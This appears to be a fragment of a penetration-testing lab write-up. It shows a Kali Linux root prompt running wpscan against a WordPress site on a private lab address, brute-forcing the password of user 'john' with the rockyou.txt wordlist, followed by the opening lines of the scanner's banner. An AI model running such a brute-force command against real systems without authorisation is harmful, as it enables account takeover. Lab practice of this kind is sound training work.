 (root㉿kali)-[~]
# wpscan --url http://192.168.13.105/backup_wordpress --usernames john --passwords /usr/share/wordlists/rockyou.txt
WPScan®
WordPress Security Scanner by the WPScan Team
Version 3.8.24
Sponsored by Automattic - https://automattic.com/
@_WPScan_, @ethicalhack3r, @erwan_lr, @firefart
[+] URL: http://192.168.13.105/backup_wordpress/ [192.168.13.105]
[+] Started: Tue Sep 26 00:57:43 2023